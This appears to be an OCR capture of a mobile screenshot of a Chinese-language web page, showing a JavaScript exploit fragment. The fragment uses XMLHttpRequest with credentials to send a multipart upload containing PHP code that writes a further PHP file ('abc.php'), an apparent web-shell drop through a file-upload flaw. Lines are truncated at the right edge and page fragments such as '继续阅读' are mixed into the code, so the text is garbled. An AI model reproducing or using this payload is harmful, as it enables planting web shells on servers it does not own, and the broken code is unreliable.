
        xhr.withCredentials = "true";

        var body = "------WebKitFormBoundaryfJEbEkHoV2
          "Content-Disposition: form-data; name=\"file
          "Content-Type: application/x-php\r\n" +

          "\r\n" +

          "<?php file_put_contents('abc.php', '<?php e
          "\r\n" +

          "------WebKitFormBoundaryfJEbEkHoV22zBdaM\r\
          "Content-Disposition: form-data; name=\"flid
          "\r\n" +

          "1\r\n" +

          "------WebKitFormBoundaryfJEbEkHoV22zBdaM\r\
          "Content-Disposition: form-data; name=\"subm
          "\r\n" +

          "上传\r\n" +

          "------WebKitFormBoundaryfJEbEkHoV22zBdaM--\
        var aBody = new Uint8Array(body.length);

        for (var i = 0; i < aBody.length; i++)

安
继续阅读
          aBody[i] = body.charCodeAt(i);

        xhr.send(new Blob([aBody]));

恒
      }
